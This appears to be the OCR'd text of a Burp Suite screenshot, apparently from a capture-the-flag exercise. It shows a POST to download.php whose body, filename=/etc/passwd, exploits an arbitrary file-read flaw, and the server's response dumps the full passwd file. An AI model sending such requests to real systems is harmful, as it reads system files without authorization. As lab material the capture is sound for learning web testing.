 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 1.14.71.254:28375
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://1.14.71.254:28375
Connection: close
Referer: http://1.14.71.254:28375/index.php
Cookie: td_cookie=244105150; PHPSESSID=1cf53c2b5fc6714d6ec2430b77b88ec2
Upgrade-Insecure-Requests: 1
filename=/etc/passwd
Response
Raw Headers Hex
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename=passwd
Content-Length: 1383
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin